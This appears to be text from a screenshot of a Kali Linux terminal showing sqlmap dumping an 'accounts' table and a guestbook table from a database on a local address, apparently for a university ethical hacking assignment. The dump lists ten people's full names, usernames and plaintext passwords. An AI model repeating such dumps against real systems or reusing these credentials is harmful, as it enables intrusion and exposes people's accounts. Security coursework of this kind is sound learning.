 1 2 3 4 3 6:46
root@kali: ~
File Actions Edit View Help
[06:41:58] [INFO] retrieved: 'password','varchar(255)'
[06:41:59] [INFO] retrieved: 'firstname','varchar(255)'
[06:42:00] [INFO] retrieved: 'lastname','varchar(255)'
[06:42:00] [INFO] fetching entries for table 'accounts' in database 'samihtu'
[06:42:03] [INFO] retrieved: 'Sami','1','Almashaqbeh','uzumakinaruto','admin'
[06:42:04] [INFO] retrieved: 'TAMA','2','RIFAI','OtamaKurozumi','TAMA'
[06:42:05] [INFO] retrieved: 'MARAH','3','ALTURK','Sp!d3rMan','MARAH'
[06:42:06] [INFO] retrieved: 'Hashim','4','ALmashaqbeh','spongebob','Hashim'
[06:42:07] [INFO] retrieved: 'HAMZA','5','AL-RISHEQ','DeathNote','HAMZA'
[06:42:09] [INFO] retrieved: 'MOUSTAFA','6','HAMDAN','shinigami','MOUSTAFA'
[06:42:10] [INFO] retrieved: 'RAMA','7','ZEID','uchihamadara','RAMA'
[06:42:11] [INFO] retrieved: 'AMER ','8','ALZHAIMAT','itachi','AMER '
[06:42:12] [INFO] retrieved: 'SALEM','9','GOUSSOUS','kurapika','SALEM'
[06:42:13] [INFO] retrieved: 'JANA','10','ABU-RUMMAN','killua','JANA'
Database: samihtu
Table: accounts
[10 entries]
+----+-------------+---------------+----------+-----------+
| id | lastname | password | username | firstname |
+----+-------------+---------------+----------+-----------+
| 1 | Almashaqbeh | uzumakinaruto | admin | Sami |
| 2 | RIFAI | OtamaKurozumi | TAMA | TAMA |
| 3 | ALTURK | Sp!d3rMan | MARAH | MARAH |
| 4 | ALmashaqbeh | spongebob | Hashim | Hashim |
| 5 | AL-RISHEQ | DeathNote | HAMZA | HAMZA |
| 6 | HAMDAN | shinigami | MOUSTAFA | MOUSTAFA |
| 7 | ZEID | uchihamadara | RAMA | RAMA |
| 8 | ALZHAIMAT | itachi | AMER | AMER |
| 9 | GOUSSOUS | kurapika | SALEM | SALEM |
| 10 | ABU-RUMMAN | killua | JANA | JANA |
+----+-------------+---------------+----------+-----------+
[06:42:13] [INFO] table 'samihtu.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.193/dump/samihtu/accounts.csv'
[06:42:13] [INFO] fetching columns for table 'guestbook_comments' in database 'samihtu'
[06:42:16] [INFO] retrieved: 'id','int(11)'
[06:42:17] [INFO] retrieved: 'content','text'
[06:42:17] [INFO] fetching entries for table 'guestbook_comments' in database 'samihtu'
Database: samihtu
Table: guestbook_comments
[1 entry]
+----+----------------------------------------------------------------------------------+
| id | content |
+----+----------------------------------------------------------------------------------+
| 1 | <i>Good Luck with HTU Ethical Hacking Assignment Best wishes Sami almashaqbeh :)</i> |
+----+----------------------------------------------------------------------------------+
[06:42:20] [INFO] table 'samihtu.guestbook_comments' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.0.193/dump/samihtu/guestbook_comments.csv'
[06:42:20] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-12252023_0641am.csv'
[*] ending @ 06:42:20 /2023-12-25/
(root㉿kali)-[~]
#